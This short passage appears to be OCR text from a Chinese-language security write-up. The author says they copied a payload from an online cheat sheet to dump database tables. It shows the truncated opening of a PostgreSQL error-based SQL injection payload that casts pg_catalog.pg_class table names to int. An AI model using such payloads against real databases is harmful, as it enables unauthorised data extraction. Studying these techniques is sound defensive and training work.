
偷懶直接使用網上的 Cheat Sheet 中的
Payload，想將 table dump 出來
CASE WHEN (  

  SELECT CAST(c.relname AS int)  

  FROM pg_catalog.pg_class c   

  LEFT JOIN   

    pg_catalog.pg_namespace n ON n.o